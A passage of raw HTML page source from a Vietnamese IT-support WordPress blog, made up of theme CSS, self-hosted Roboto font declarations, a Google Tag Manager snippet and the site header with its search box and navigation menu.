padding-left: 0px;  } }   .absolute-footer:not(.text-center) .footer-primary{  padding: 7.5px 0; } .absolute-footer.text-center .footer-primary{  margin-right: unset; } @media (max-width: 549px){  .absolute-footer .container{  display: flex; flex-direction: column;  } }  /*page elemtn*/ .row.equalize-box .col-inner{  height: 100%; } .page-col .box-text-inner p{   font-weight: bold; /*   color: var(--primary-color);*/ } .page-col .page-box.box-vertical .box-image .box-image{  display: block;   width: 100% !important; } .mfp-close{   mix-blend-mode: unset; } .sliderbot .img-inner{  border-radius: 0; } .dark .nav-divided>li+li>a:after{  border-left: 1px solid rgb(255 255 255 / 65%); } .adminz_navigation_wrapper .sub-menu{  z-index: 22; } .page-checkout li.wc_payment_method, li.list-style-none{  list-style: none;  margin-left: 0px !important; } .mfp-content .nav.nav-sidebar>li{  width: calc(100% - 20px ); } .mfp-content .nav.nav-sidebar>li:not(.header-social-icons)>a{  padding-left: 10px; } .mfp-content .nav.nav-sidebar>li.html{  padding-left: 0px;  padding-right: 0px; } .mfp-content .nav.nav-sidebar>li.header-contact-wrapper ul li , .mfp-content .nav.nav-sidebar>li.header-contact-wrapper ul li a, .mfp-content .nav.nav-sidebar>li.header-newsletter-item a{  padding-left: 0px; } .nav-tabs>li>a{background-color: rgb(241 241 241);} .portfolio-page-wrapper{  padding-top: 30px; } .portfolio-single-page ul li{  margin-left: 1.3em; } .dark .icon-box:hover .has-icon-bg .icon .icon-inner{  background-color: transparent !important; }   body.page .col-divided, body.single-product .row-divided>.col+.col:not(.large-12){  border-right: none;  border-left: none; }   @media (max-width: 549px){  body.adminz_enable_vertical_blog_post_mobile .row>.col>.col-inner>a>.box-blog-post:not(.ignore_vertical),  body.adminz_enable_vertical_blog_post_mobile .row>.col>.col-inner>a>.page-box:not(.ignore_vertical){  display: flex;  }  body.adminz_enable_vertical_blog_post_mobile .col:not(.grid-col) .page-box:not(.ignore_vertical) .box-image,  body.adminz_enable_vertical_blog_post_mobile .col:not(.grid-col) .box-blog-post:not(.ignore_vertical) .box-image{  width: 25% !important;  max-width: 25% !important;  margin: 15px 0px 15px 0px;  position: relative !important;  }  body.adminz_enable_vertical_blog_post_mobile [class*="row-box-shadow"] .col-inner .box:not(.box-vertical, .box-overlay, .box-shade, .box-none, .ignore_vertical) .box-image img{ border-bottom-left-radius: var(--big-radius) !important;  border-bottom-right-radius: var(--big-radius) !important;  }  body.adminz_enable_vertical_blog_post_mobile .col:not(.grid-col) .page-box:not(.ignore_vertical) .box-text,  body.adminz_enable_vertical_blog_post_mobile .col:not(.grid-col) .box-blog-post:not(.ignore_vertical) .box-text{  text-align: left !important;  position: relative !important;  padding-left: 15px !important;  padding-right: 15px !important;  display: flex;  align-items: center;  }  body.adminz_enable_vertical_blog_post_mobile .box-blog-post.box-overlay:not(.ignore_vertical) .box-text,  body.adminz_enable_vertical_blog_post_mobile .box-blog-post.box-shade:not(.ignore_vertical) .box-text,  body.adminz_enable_vertical_blog_post_mobile .page-box.box-overlay:not(.ignore_vertical) .box-text,  body.adminz_enable_vertical_blog_post_mobile .page-box.box-shade:not(.ignore_vertical) .box-text{  padding-top: 0px !important;  margin-top: 0px !important;  }  body.adminz_enable_vertical_blog_post_mobile .has-shadow .col:not(.grid-col) .post-item .page-box:not(.ignore_vertical) .box-image,  body.adminz_enable_vertical_blog_post_mobile .has-shadow .col:not(.grid-col) .page-box:not(.ignore_vertical) .box-image,  body.adminz_enable_vertical_blog_post_mobile .has-shadow .col:not(.grid-col) .post-item .box-blog-post:not(.ignore_vertical) .box-image,  body.adminz_enable_vertical_blog_post_mobile .has-shadow .col:not(.grid-col) .box-blog-post:not(.ignore_vertical) .box-image{  margin-left: 15px;  }  /*Chỉ áp dụng cho row - ko áp dụng cho slider*/  body.adminz_enable_vertical_blog_post_mobile .row>.col>.col-inner>a>.page-box:not(.ignore_vertical)>.box-image>.image-cover,  body.adminz_enable_vertical_blog_post_mobile .row>.col>.col-inner>a>.box-blog-post:not(.ignore_vertical)>.box-image>.image-cover{  padding-top: 100% !important;  }  body.adminz_enable_vertical_blog_post_mobile .flickity-slider>.col>.col-inner>a>.page-box:not(.ignore_vertical)>.box-image,  body.adminz_enable_vertical_blog_post_mobile .flickity-slider>.col>.col-inner>a>.box-blog-post:not(.ignore_vertical)>.box-image{  width: 100% !important;  max-width: 100% !important;  margin: 0px !important;  position: relative !important;  }  body.adminz_enable_vertical_blog_post_mobile.pack1 .flickity-slider>.col>.col-inner>a>.page-box:not(.ignore_vertical)>.box-image img,  body.adminz_enable_vertical_blog_post_mobile.pack1 .flickity-slider>.col>.col-inner>a>.box-blog-post:not(.ignore_vertical)>.box-image img{  border-bottom-left-radius: 0px !important;  border-bottom-right-radius: 0px !important;  } body.adminz_enable_vertical_blog_post_mobile .col:not(.grid-col) .page-box:not(.ignore_vertical) .box-image .box-image{  margin-top: 0px !important;  margin-bottom: 0px !important;  margin-left: 0px !important;  margin-right: 0px !important;  max-width: 100% !important;  width: 100% !important;  }   .box-vertical{  display: table;  }  .box-vertical .box-image{  display: table-cell;  width: 21% !important;  vertical-align: middle;  }  .box-vertical .box-text{  display: table-cell;  vertical-align: middle;  padding-left: 15px; } }   @media only screen and (min-width: 850px){  body.adminz_hide_headermain_on_scroll .header-wrapper.stuck #masthead{  display: none;  } }  .col.post-item .col-inner{  height: 100%; }  .section-title-container .section-title {  margin-bottom: 0px !important; } .section-title-container .section-title .section-title-main {  padding-bottom: 0px !important; }  /*woocommerce*/   @media (max-width: 549px){  body.adminz_enable_vertical_product_mobile .product-small{  display: flex;  }  body.adminz_enable_vertical_product_mobile .product-small .box-image{  width: 25% !important;  max-width: 25% !important;  margin: 15px 0px 15px 0px;  }  body.adminz_enable_vertical_product_mobile .has-shadow .product-small .box-image{  margin-left: 15px;  }  body.adminz_enable_vertical_product_mobile .product-small .box-text{  text-align: left;  padding: 15px;  } }  @media (max-width: 549px){  body.adminz_enable_vertical_product_related_mobile .related .product-small{  display: flex;  }  body.adminz_enable_vertical_product_related_mobile .related .product-small .box-image{  width: 25% !important;  max-width: 25% !important;  margin: 15px 0px 15px 0px;  }  body.adminz_enable_vertical_product_related_mobile .related .has-shadow .product-small .box-image{  margin-left: 15px;  }  body.adminz_enable_vertical_product_related_mobile .related .product-small .box-text{  text-align: left;  padding: 15px;  } }  .woocommerce-bacs-bank-details ul{  list-style: none; } .woocommerce-bacs-bank-details ul li{  font-size: 0.9em; } .woocommerce-password-strength.bad, .woocommerce-password-strength.short{  color: var(--alert-color); }  .related-products-wrapper>h3{  max-width: unset; } @media (min-width: 532px){  body.fix_product_image_box_vertical .related-products-wrapper .box-vertical .box-image,  body.fix_product_image_box_vertical .has-box-vertical .col .box-image{  width: 25% !important;  min-width: unset !important;  } }   .box-text-products ul{  list-style: none; } /*contact form 7*/ input[type=submit].is-xsmall{font-size: .7em; } input[type=submit].is-smaller{font-size: .75em; } input[type=submit].is-mall{font-size: .8em; } input[type=submit]{font-size: .97em; } input[type=submit].is-large{font-size: 1.15em; } input[type=submit].is-larger{font-size: 1.3em; } input[type=submit].is-xlarge{font-size: 1.5em; } .wpcf7-form{ margin-bottom: 0px; } .wpcf7-response-output{  margin: 0 0 1em !important; } .wpcf7-spinner{  display: none; } /*zalo icon*/ .button.zalo:not(.is-outline), .button.zalo:hover{  color: #006eab !important; }  /*cf7*/ @media (max-width: 549px){  .flex-row.form-flat.medium-flex-wrap{  align-items: flex-start;  }  .flex-row.form-flat.medium-flex-wrap .ml-half{  margin-left: 0px !important;  } } .archive-page-header{  display: none; }  /*ux_video*/ .video.video-fit >div{  width: 100% !important; } /*menu element*/ body .ux-menu-title{  font-size: 1em; }  /*Select 2*/  html:not([ng-app="uxBuilder"]) select[multiple="multiple"]{  display: none; } html[ng-app="uxBuilder"] select[multiple="multiple"]{  overflow: hidden; }  @media screen and (max-width: 549px){  body .row-slider .flickity-prev-next-button {  width: 36px !important;  }  body .row-slider .flickity-prev-next-button svg{  padding: 20% !important;  }  body .slider-wrapper .flickity-prev-next-button{  display: inline-block !important;  opacity: 1 !important;  } } .wpcf7-form .col .wpcf7-form-control:not(.wpcf7-not-valid){  margin-bottom: 0px; } /*Blog*/ .article-inner:hover{  box-shadow: none !important; } @media (min-width: 850px){  body.archive .blog-wrapper>.row.align-center>.large-10{  max-width: 100%; flex-basis: 100%;  } } </style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://arrowtran.com/wp-content/fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://arrowtran.com/wp-content/fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://arrowtran.com/wp-content/fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://arrowtran.com/wp-content/fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://arrowtran.com/wp-content/fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://arrowtran.com/wp-content/fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://arrowtran.com/wp-content/fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://arrowtran.com/wp-content/fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://arrowtran.com/wp-content/fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://arrowtran.com/wp-content/fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://arrowtran.com/wp-content/fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://arrowtran.com/wp-content/fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://arrowtran.com/wp-content/fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://arrowtran.com/wp-content/fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://arrowtran.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://arrowtran.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://arrowtran.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://arrowtran.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://arrowtran.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://arrowtran.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://arrowtran.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://arrowtran.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://arrowtran.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://arrowtran.com/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBD5XxxKA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://arrowtran.com/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBK5XxxKA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://arrowtran.com/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBC5XxxKA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://arrowtran.com/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBN5XxxKA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://arrowtran.com/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBB5XxxKA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://arrowtran.com/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBA5XxxKA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://arrowtran.com/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBO5Xw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="post-template-default single single-post postid-630 single-format-standard administrator-z lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NT6BNS5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://arrowtran.com/" title="Arrow Trần &#8211; It Support Online ( Hỗ trợ It cộng đồng, hỗ trợ It sinh viên &#8211; học sinh ) - It Support Online ( Hỗ trợ It cộng đồng, hỗ trợ It sinh viên &#8211; học sinh )" rel="home">
		<img width="395" height="84" src="https://arrowtran.com/wp-content/uploads/2020/04/logo-400x84-1.png" class="header_logo header-logo" alt="Arrow Trần &#8211; It Support Online ( Hỗ trợ It cộng đồng, hỗ trợ It sinh viên &#8211; học sinh )"/><img  width="395" height="84" src="https://arrowtran.com/wp-content/uploads/2020/04/logo-400x84-1.png" class="header-logo-dark" alt="Arrow Trần &#8211; It Support Online ( Hỗ trợ It cộng đồng, hỗ trợ It sinh viên &#8211; học sinh )"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://arrowtran.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-xlarge nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62 menu-item-design-default"><a href="https://arrowtran.com/" class="nav-top-link">HOME</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-223 menu-item-design-default has-dropdown"><a href="https://arrowtran.com/vps-server/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Vps Server<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3045"><a href="https://arrowtran.com/linux/">Linux</a></li>
	<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="https://arrowtran.com/vps-server/windows-server/">Windows Server</a></li>
</ul>
</li>
